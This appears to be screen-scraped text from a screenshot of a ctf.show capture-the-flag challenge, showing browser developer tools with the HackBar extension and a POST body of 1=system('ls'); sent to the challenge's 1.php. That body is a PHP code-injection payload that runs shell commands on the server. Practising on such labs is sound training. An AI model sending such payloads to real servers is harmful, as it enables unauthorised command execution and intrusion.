 https://4da5a752-865f-47f3-b3f2-a616a19d8161.challenge.ctf.show/1.php
1.php ctfshowfl4g index.php
Elements Console Network Application HackBar Sources Memory Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://4da5a752-865f-47f3-b3f2-a616a19d8161.challenge.ctf.show/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('ls');